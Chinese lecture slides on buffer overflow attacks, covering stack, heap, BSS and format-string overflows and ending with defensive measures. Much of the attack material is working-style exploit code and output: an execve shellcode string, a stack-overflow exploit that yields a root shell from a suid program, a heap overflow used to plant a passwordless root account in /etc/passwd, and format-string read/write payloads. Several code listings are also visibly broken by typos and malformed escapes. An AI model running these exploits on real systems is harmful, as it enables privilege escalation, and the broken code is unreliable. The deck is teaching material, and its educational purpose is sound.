Slide 1

第 十 章 缓冲区溢出攻击

Slide 2
内容提要
缓冲区溢出概述
1
缓冲区溢出攻击原理
2
缓冲区溢出攻击防御措施
3

Slide 3
概念
缓冲区或缓存 （Buffer）：用户为程序运行时在计算机中申请得的一段连续的内存，它保存了给定类型的数据。
缓冲区溢出（Buffer Overflow）：计算机程序向缓冲区内填充的数据位数超过了缓冲区本身的容量，溢出的数据覆盖在合法数据上。
缓冲区溢出攻击：（一般情况下，缓冲区溢出引起程序运行错误，但是在攻击者的设计下）向程序的缓冲区写入超出其长度的内容，造成缓冲区的溢出，从而破坏程序的正常执行流程，使程序转而执行其他的指令，以达到攻击的目的。

Slide 4
缓冲区溢出的根源
溢出的根源在于编程：如果缓冲区被写满，而程序没有去检查缓冲区边界，也没有停止接收数据，这时缓冲区溢出就会发生。
Unix和MS Windows系统由于要实现更好的性能和功能，往往在数据段中动态地放入可执行的代码。
C/C++语言问题：对数组下标访问边界不做检查或者少做检查。
程序员的编程习惯：忽略对输入数据进行严格的边界检查。

Slide 5
危害性和普遍性
缓冲区溢出漏洞可以使一个匿名的Internet用户有机会获得一台主机的部分或全部的控制权。
缓冲区溢出攻击占了远程网络攻击的绝大多数，操作系统中超过50%的安全漏洞都是由内存溢出引起的。
任何平台、任何程序都可能存在缓冲区溢出的漏洞。
1998年Lincoln实验室用来评估入侵检测的的5种远程攻击中，有2种是缓冲区溢出。而在1998年CERT的13份建议中，有9份是是与缓冲区溢出有关的，在1999年，至少有半数的建议是和缓冲区溢出有关的。

Slide 6
危害性和普遍性
普遍性→1999年，CERT安全建议中50%以上同它有关。
严重性→获得系统最高权限。
没有有效预防措施
C语言问题
程序员编程习惯，安全意识薄弱

Slide 7
内容提要
缓冲区溢出概述
1
缓冲区溢出攻击原理
2
缓冲区溢出攻击防御措施
3

Slide 8
三种内存分配模式（1）
静态分配：在进程创建时由系统一次性分配的整块静态内存，这块空间在进程运行期间保持不变。包括：
正文（ TEXT）段：指令
数据（ DATA）段：初始化的全局静态数据
BSS段：未初始化的全局数据
栈空间

Slide 9
三种内存分配模式（2）
堆栈(Stack)分配：调用程序的地址信息，函数参数的内存分配。
整个堆栈空间已在进程创建时分配好。进程刚启动时，堆栈空间是空的，里面无实体。
在进程运行期间，对实体的堆栈分配是进程自行生成（压栈）和释放（弹出）实体，系统并不参与。
只要压入的实体的总长度不超过堆栈空间大小，堆栈分配就与系统无关。若超过，就会引发堆栈溢出错误。

Slide 10
三种内存分配模式（3）
堆(Heap)分配：当进程需要生成实体时，向系统申请分配空间；不再需要该实体时，可以向系统申请回收这块空间。
堆分配使用特定的函数：malloc()；new()。
堆分配的空间利用率最高。

Slide 11
三种内存分配模式比较
 | 静态分配 | 栈分配 | 堆分配
空间的生成 | 进程创建时 | 进程创建时 | 用一点分配一点
实体生成时间 | 进程创建时 | 进程运行时 | 进程运行时
实体生成者 | 操作系统 | 进程 | 进程申请/系统实施
生命期 | 永久 | 临时 | 完全可控
访问方式 | 标识 | 标识 | 指针

Slide 12
进程内存布局
Arguments
Variables
environment
Adresses hautes
栈
stack
user
stack
frame
堆
Heap
BSS
数据区
Data
text(code)
代码区
Adresses basses

Slide 13
进程内存布局
:
堆栈
保存调用程序的地址信息，所需要的变量，其它帧指针等
执行时
分配
:
HEAP
动态内存分配，本地变量
:
BSS
符号块起始地址 ：未初始化全局数据段,即：int foo; float baz;
编译时
分配
:
DATA
初始化全局静态数据，即：
int shit=9,char head[]=”ugh”;
:
TEXT
机器指令 = 操作码 + 操作数；
read-only

Slide 14
缓冲区溢出攻击原理
缓冲区溢出的目的在于扰乱具有某些特权的运行程序的执行流程，让攻击者取得程序的控制权，两个步骤：
（1）在程序的地址空间（堆栈、堆、BSS段等）里植 入攻击代码，或植入攻击代码所需的攻击参数（如果攻击代码已存在于目标程序中)；
（２）改变程序的执行流程，转去执行攻击代码

Slide 15
缓冲区溢出攻击原理
代码注入攻击
攻击者向缓冲区写入的数据包含了攻击代码（可执行的二进制代码，通常称为“shellcode”），当发生缓冲区溢出时，溢出的数据覆盖掉一个可执行程序的入口地址（如函数的返回地址，函数指针变量等等），使得该地址指向shellcode，从而当程序试图通过该入口地址执行代码时，就会执行攻击者的shellcode

Slide 16
缓冲区溢出攻击原理
ROP 攻击
攻击代码已经在被攻击的程序中了（通常是一些系统函数，如system(), exec()等），攻击者所要做的只是为攻击代码传递它所需要的参数，然后用一个系统函数的地址覆盖可执行代码的入口地址，通过巧妙的构造可以使程序用预设的参数调用系统函数，比如用“cmd”作为参数调用system()函数，也称为ret2libc（Return-to-libc）
Notes:
ROP(Return-Oriented Programming)

Slide 17
缓冲区溢出攻击分类
主要分为：
堆栈溢出
堆溢出
BSS段溢出
格式化字符串溢出攻击

Slide 18
一、堆栈溢出

Slide 19
多用户权限
Linux是一个多用户系统， Linux将全部的特权授予了一个称为Root的管理员用户。
其它用户可以属于不同的组
文件的权限既是属于用户的也是属于组的，所以除非其他用户被明确的授权否则他们不能读你的文件
-Rw-rx-wx
某些情况下需要允许某个非特权用户完成某一系统功能，而这一功能需要root特权

Slide 20
进程的识别号(ID)
真实用户识别号（real user ID）
真实用户组识别号（real group ID）
有效用户识别号（effective user ID）
有效用户组识别号（effective group ID）
一般情况真实用户ID和有效用户ID相同，都是运行该进程的用户ID
当设置了set-user-ID标志位时，真实用户ID仍是运行进程用户的ID,而有效用户ID变成了当前运行文件的所有者的ID
组识别号也是这样，区别在于设置了set-group-ID标志位

Slide 21
授予用户root特权
赋予程序一种能力，使得程序象root用户的程序一样运行。正确的执行系统功能，而又不真正授予用户整个系统的控制权。
这种类型的权限称作suid。
任何用户在执行拥有suid权限的程序时，用户的euid被改成程序所有者的uid，程序被执行。执行完成后，用户的euid恢复为原来的值。

Slide 22
如果用户想修改自己的密码，他可以运行/usr/bin/passwd，这是属于root的，且suid位打开。
将suid权限打开并且属于root用户的程序称为suid root程序
如果程序的流程可以改变执行一段注入的随意代码，则攻击者可以象root用户一样使程序作任何事

Slide 23
缓冲区溢出
C语言是假定程序员负责数据的安全性
如果程序员不小心，会导致程序缓冲区溢出和存储器泄露的漏洞。
这意味着一旦给某个变量分配了存储空间，则没有内置的安全机制来确保这个变量的容量能够适应已分配的空间。
即使将10个字节的数据存入只分配了8个字节的缓冲区内

Slide 24
缓冲区溢出
缓冲区溢出攻击，是通过重写堆栈中储存的EIP地址的内容，以使程序跳转到指定shellcode处执行
主要是由一些不好的编程习惯，比如使用不安全的strcpy和strcat等

Slide 25
缓冲区溢出-堆栈的作用
堆栈在子程序调用的时候用来传递参数
堆栈用来保存子程序的返回地址
堆栈用来保存子程序中的变量

Slide 26
堆栈
子程序变量
返回地址
参数

Slide 27
C语言函数调用例子
void function(int a, int b, int c)
{ char buffer1[5]; char buffer2[10];
}
void main()
{ function(1,2,3);
}

Slide 28
C语言函数调用过程
按c、b、a的顺序将参数压栈；
把指令指针(IP)压栈，IP也称为返回地址(RET)；
把FP压栈，被保存的FP称为SFP；
将当前的SP复制到FP，成为新的帧指针；
将SP的值减小，为局部变量保留空间。

Slide 29
C语言函数调用过程
堆栈顶部(内存低端)
buffer2
buffer1
sfp
ret
a
b
c
堆栈底部(内存高端)
Notes:
堆栈图

Slide 30
缓冲区溢出攻击的原理
攻击的原理：
通过往程序缓冲区写入超过其边界的内容，造成缓冲区溢出，使得程序转而执行攻击者指定的代码，通常是为攻击者打开远程连接的ShellCode。
关键点：
存在能够被攻击的数据缓存
要有被执行的攻击代码

Slide 31
基于堆栈的溢出
由于通过缓冲区溢出的方法修改返回地址以改变执行流程是可能的，所以这时唯一需要的是一些有助于执行的东西，也就是我们需要注入的。
关于字节注入码有几点严格的限制：
必须是自包含的；
在指令中避免一些特殊字符，使之看起来更像数据

Slide 32
基于堆栈的溢出
最常见的一段字节码称为shellcode。是用来衍生shell的字节码
如果某个suid root程序被欺骗去执行shellcode，攻击者就会拥有一个具有root特权的用户shell，而系统认为suid root程序仍然在正常运行；

Slide 33
一个例子
vuln.c
Int main (int argc,char *argv[])
{
Char buffer[500]
Strcpy(buffer,argv[1]);
Return 0;
}
$Gcc –o vuln vuln.c
$./vuln.c
$sudo chown root vuln
$sudo chmod +s vuln
$ls –l vuln
-rwsr-sr-x 1 root users

Slide 34
Nop填充
找到返回地址
重复返回地址填充
Nop sled | Shellcode | 重复返回地址

Slide 35
堆栈
子程序变量
返回地址
参数

Slide 36
堆栈
NOP sled
shellcode
重复的返回地址
参数

Slide 37
#include <stdlib.h>
Char shellcode[]=“\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8dx53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\2f\x73\x68”;
Unsigned long sp(void)
{_asm_(“movl %esp,%eax”);}

Slide 38
Int main(int argc, char *argv[])
{
Int I,offset;
Long esp,ret,*addr_ptr;
Char *buffer,*ptr;
Offset=0;
Esp=sp();
Ret =est-offset;
Printf(“stack pointer(esp):0x%x\n”,esp);
Printf(“offset from esp:0x%x\n”,offset);
Printf(“desired return addr: 0x%x\n”,ret);
Buffer=malloc(600);
Ptr=buffer;
Addr_ptr=(long *)ptr;
For (i=0;I<=600;i+=4)
{buffer[i]=ret
}
For (i=0;I<=200;i++)
{buffer[i]=“\x90”
}
Ptr=buffer+200;
For (i=0;i<=strlen(shellcode);i++)
{*(ptr++)=shellcode[i];
}
Buffer[600-1]=0;
Execl(“./vuln”,”vuln”,buffer,0);
Free(buffer);
Return 0;
}

Slide 39
$gcc –o exploit exploit.c
$./exploit
Stack pointer(esp): 0xbffff978
Offset from esp:0x0
Desired return addr:0xbffff978
#who am I
root

Slide 40
基于堆的溢出
#include <stdio.h>
#include <stdlib.h>
Int main(int argc, *argv[])
{file *fd;
Char *userinput=malloc[20];
Char *outputfile=malloc[20];
If (argc<2)
{
Printf(“error”);
Exit(0);}
}
Strcpy(outputfile,”/tmp/notes”);
Strcpy(userinput,argv[1]);
Printf(“userinput @%p:%s\n”,userinput,userinput);
Printf(“outputfile @%p:%s\n”,outputfile,outputfile);
printf(“distance between:%d\n”,outputfile-userinput);
Printf(“----------------------\n\n”);

Slide 41
Printf(“writing to \”%s\”to the end of %s …\n”,userinput,outputfile);
Fd=fopen(outputfile,”a”);
If (fd==null)
{fprint(stederr,”error opening %s\n”,outputfile);
Exit(1);}
Fprint(fd,”%s\n”,userinput);
Fclose(fd);
Return(0);
}

Slide 42
$gcc –o heap heap.c
$sudo chown root.root heap
$sudo chmod u+s heap
$./heap testing
Userinput @0x80498d0:testing
Outputfile @0x80498e8:/tmp/notes
Distance between:24
-------------------------
Writing to “testing” to the end of /tmp/notes…
$cat /tmp/notes
testing

Slide 43
$./heap 12345678901234567890123
Userinput @0x80498d0: 12345678901234567890123
Outputfile @0x80498e8:/tmp/notes
Distance between:24
-------------------------
Writing to “12345678901234567890123” to the end of /tmp/notes…
$cat /tmp/notes
Testing
12345678901234567890123

Slide 44
$./heap 123456789012345678901234
Userinput @0x80498d0:123456789012345678901234
Outputfile @0x80498e8:
Distance between:24
-------------------------
Writing to “123456789012345678901234” to the end of …
Error opening
$cat /tmp/notes
Testing
12345678901234567890123

Slide 45
$./heap 123456789012345678901234testfile
Userinput @0x80498d0:123456789012345678901234testfile
Outputfile @0x80498e8:testfile
Distance between:24
-------------------------
Writing to “123456789012345678901234testfile” to the end of testfile;
$cat testfile
123456789012345678901234testfile

Slide 46
由于字符串testfile溢出到outputfile缓冲区。所以程序写的是testfile而不是预期的/tmp/notes。
这个程序是suid程序，所以数据可以加到任何文件上
在/etc/passwd上加一个有用的串似乎是个不错的想法

Slide 47
$cp /etc/passwd /tmp/passwd.backup
$cat /etc/passwd
Root:x:0:0:root:/root:/bin/bash
登陆名 密码 用户 id 组 id 用户名 根目录 登陆shell
如果想加入一个系统管理员的帐户需要下面的字符串
Myroot::0:0:me:/root:/bin/bash
但是我们如果要写入/etc/passwd 则字符串的末尾必须是/etc/passwd

Slide 48
$mkdir /tmp/etc
$ln –s /bin/bash /tmp/etc/passwd
$/tmp/etc/passwd
$exit
Exit
$ls –l /tmp/etc/passwd
有效字符串为myroot::0:0:me:/root:/tmp/etc/passwd

Slide 49
格式化字符串攻击
即使只有一点C语言基础的人也会printf()函数，C语言教科书上通常的第一个程序就是“Hello, World!” #include <stdio.h> void main(void) { printf("\nHello,World!\n\n"); }

Slide 50
在C语言中，当编译并运行这个程序向屏幕打印“Hello, World!”并不是简单的向屏幕输出字符串。和相关的程序fprintf(),vprintf() 以及 sprintf()等一样，就想在print后面加上“f”，这些实际上是打印格式。格式化部分允许程序员控制显示文本的样式。可以通过代替特殊的格式字符来显示值或数据。

Slide 51
要显示整型的变量“dVal”的值，就可以使用下面的格式化字符： printf(“The value is %d”,dVal); 打印的时候，%d就被dVal的值所代替。如果程序员想用十六进制显示同样值： printf(“The value in decimal is %d and in hexadecimal is %x”,dVal,dVal);

Slide 52
参数 | 输出类型
%d | 十进制整数
%u | 无符号十进制整数
%x | 十六进制整数
%s | 字符串
%p | 地址指针
%f | 十进制 float or double
%n | 到目前为止，已写的个数

Slide 53
1. #include <stdio.h> 2. int main() 3. { 4. int bytes_formatted=0; 5. char buffer[28]=”ABCDEFGHIJKLMNOPQRSTUVWXYZ”; 6. printf(“%20x%n”,buffer,&bytes_formatted); 7. printf(“\nThe number of bytes formatted in the previous printf statement was %d\n”,bytes_formatted); 8. return 0; 9. } 编译后输出显示为： 0000000000000012ff64 The number of bytes formatted in the previous printf statement was 20

Slide 54
关于printf调用的堆栈情况
Printf（”A is %d and is at %08x. B is %d and is at %08x.\n”,A,&A,B,&B）;
格式化字符串的地址
A的值
A的地址
B的值
B的地址
栈底

Slide 55
Printf工作原理
格式化函数每次遍历格式化串的一个字符。如果该字符不是格式化参数，则辅之输出该字符。如果遇到一个格式化参数，就采取相应的动作，并使用栈中与那个参数相对应的参量
如果格式化使用4个格式化参数，而只有三个参量呢？
Printf（”A is %d and is at %08x. B is %d and is at %08x.\n”,A,&A,B）

Slide 56
格式化字符串的漏洞
格式化字符串漏洞同其他许多安全漏洞一样是由于程序员的懒惰造成的。程序员的任务是：打印输出一个字符串printf("%s", str);
有时程序员为了节约时间和提高效率，并在源码中少输入6个字节，他会这样写： printf(str);

Slide 57
#include <stdio.h>
int main(int argc, char **argv)
{ char buf[100];
int x;
if(argc != 2) exit(1);
x = 1;
strcp (buf, argv[1]);
printf(“the right way:\n");
printf(“%s“,buffer);
printf(“\nthe wrong way:\n");
Printf(buffer);
return 0; }

Slide 58
读取任意存贮地址的内容
./fmt_vuln AAAA%08x.%08x.%08x.%08x
The right way:
AAAA%08x.%08x.%08x.%08x
The wrong way:
AAAAbffff590.000003e8.000003e8.41414141
如果把最后一个%x改为%s呢
./fmt_vuln `perl -e ‘print”\x14\xfd\xff\xbf ”’`%08x.%08x.%08x.%08x

Slide 59
向任意存储地址写入
printf (“the number of bytes written up to this point x%n is being stored in count_one”,&count_one);
$./fmt_vuln `printf “\x70\x95\x04\x08”`%x.%x.%x%n
The right way
%x.%x.%x%n
The wrong way
Bffff5a0.3e8.3e8
Testval @0x08049570 =20 0x00000014

Slide 60
$./fmt_vuln `printf “\x70\x95\x04\x08”`%x.%x.%100x%n
The right way
%x.%x.%100x%n
The wrong way
Bffff5a0.3e8. 3e8
Testval @0x08049570 =117 0x00000075

Slide 61
漏洞利用
目前比较常用的利用方法: 1)覆盖函数返回地址. 2)覆盖.dtors list 3)覆盖GOT 4)Return into libc
.

Slide 62
三、BSS段溢出

Slide 63
BSS溢出
BSS段存放全局和静态的未初始化变量，变量与变量之间是连续存放的，没有保留空间。
这样定义的两个字符数组即是位于BSS段：
static char buf1[16]，buf2[16]；
如果事先向buf2中写入16个字符A，之后再往buf1中写入24个B，由于变量之间是连续存放的，静态字符数组buf1溢出后，就会覆盖其相邻区域字符数组buf2的值。利用这一点，攻击者可以通过改写BSS中的指针或函数指针等方式，改变程序原先的执行流程，使指针跳转到特定的内存地址并执行指定操作。

Slide 64
内容提要
缓冲区溢出概述
1
缓冲区溢出攻击原理
2
缓冲区溢出攻击防御措施
3

Slide 65
防御策略
系统管理上的防御策略
关闭不需要的特权程序
及时给程序漏洞打补丁
程序开发中的防御策略
编写正确的代码
非执行的缓冲区
数组边界检查
程序指针完整性检查
其它方法……

Slide 66
1、关闭不需要的特权程序
缓冲区溢出只有在获得更高的特权时才有意义；
关闭一些不必要的特权程序就可以降低被攻击的风险。
Notes:
如Solaris下的fdformat是个有缓冲区溢出漏洞的suid程序。

Slide 67
2、及时给程序漏洞打补丁
大部分的入侵是利用一些已被公布的漏洞达成的；
如能及时补上这些漏洞，无疑极大的增强了系统抵抗攻击的能力。

Slide 68
3、编写正确的代码
在所有拷贝数据的地方进行数据长度和有效性的检查，确保目标缓冲区中数据不越界并有效；
很多不安全程序的出现是由于调用了一些不安全的库函数。这些函数有strcpy()、sprintf()、strcat()等，用更安全的函数代替，比如用strncpy()替换strcpy() ；
漏洞探测。利用一些工具，人为随机地产生一些缓冲区溢出来寻找代码的安全漏洞。已有这方面的一些高级的查错工具，如fault injection等。

Slide 69
4、非执行的缓冲区
通过使被攻击程序的数据段地址空间不可执行，从而使得攻击者不可能执行被植入被攻击程序输入缓冲区的代码，称为非执行的缓冲区技术。
信号传递：Linux通过向进程堆栈释放代码后引发中断来执行堆栈中的代码来实现向进程发送Unix信号。
GCC的在线重用：gcc在堆栈区里放置了可执行的代码作为在线重用之用，关闭该功能不产生任何问题。
非执行堆栈保护可有效地对付把代码植入自动变量的溢出攻击，而对于其他形式的攻击则没有效果。

Slide 70
5、数组边界检查
数组边界检查能防止所有的缓冲区溢出的产生和攻击。方法包括：
C的数组边界检查（Jones & Kelly ）；
内存存取检查（Purify 工具）：使用“目标代码插入”技术来检查所有的内存存取；
类型-安全语言：Java，C#等。

Slide 71
6、指针完整性检查
程序指针完整性检查：阻止由于函数返回地址或函数指针的改变而导致的程序执行流程的改变。
原理：在每次在程序指针被引用之前先检测该指针是否已被恶意改动过，如果发现被改动，程序就拒绝执行。因此即使一个攻击者成功地改变程序的指针，由于系统事先检测到了指针改变，因此这个指针不会被使用。
三个方向：堆栈检测、堆栈保护、保护指针

Slide 72
7、其它防御方法
改进标准库
比如改进C语言函数库，对具有缓冲区溢出攻击隐患的系统函数如gets()，sprintf()，strcpy()，strcat()，fscanf()，scanf()，vsprintf()等进行改进，开发出更安全的封装了若干已知易受堆栈溢出攻击的库函数。
分割控制和数据堆栈
将堆栈分割为两个堆栈，一个用于存储控制信息（如返回地址），另一个用于控制其他所有数据。
使堆栈向高地址增长
使用堆栈压入数据时向高地址方向前进，那么无论缓冲区如何溢出，都不可能覆盖低地址处的函数返回地址指针，也就避免了缓冲区溢出攻击。但这种方法仍然无法防范利用堆和静态数据段的缓冲区进行溢出的攻击。

Slide 73
缓冲区溢出攻击防御技术
两类防护技术
被动防护技术：典型代表有插入canary 值、存储RETADDR 值、指针前后加guardzone 和低脂指针
主动防护技术：更换动态链接库、加密指针型数据、随机化内存地址、去堆栈布局可预测性.
Notes:
被动防护:旨在保障内存中某些关键对象或性质完整性的防护技术.在程序运行过程中,
时刻验证监控某些性质是否得到满足或者某些状态值(如栈中的返回地址或者EBP)是否没被修改.
因为时刻在验证关键对象或性质的完整性,当攻击出现时,该技术可以被动地检测到有人尝试在修改
某些关键对象或者性质,并在攻击的触发下做相应的防护处理,因此称其为被动防护.
主动防护:旨在保障内存中某些关键对象/性质的机密性/可用性的防护技术.攻击者要想实现攻击,必
须对程序运行时的内存某些关键部分(如EBP 的内存具体位置)布局情况了解,而如果通过某些技术
手段保障了这些关键部分的机密性,让攻击者无法顺利地得到其内存位置信息,那么攻击者就很难攻
击成功.另一方面,本文的可用性是指可以更安全、可靠地使用,例如更换动态链接库,把所有的函数操
作换成更安全的函数操作.当可用性得到保障时,攻击者想要利用缓冲区溢出漏洞进行攻击就变得更
加困难.该技术不是在攻击的触发下做相应的防护处理,而是主动地保障关键对象/性质的机密性/可
用性,在程序运行时已经对内存布局进行修改或者对函数使用做了替换,提高了攻击者预测具体内存
信息的难度(保障机密性)或者无法利用不安全的函数(保障可用性).

Slide 74

缓冲区溢出攻击防御技术

Slide 75

缓冲区溢出攻击防御技术

Slide 76

缓冲区溢出攻击防御技术

Slide 77

缓冲区溢出攻击防御技术

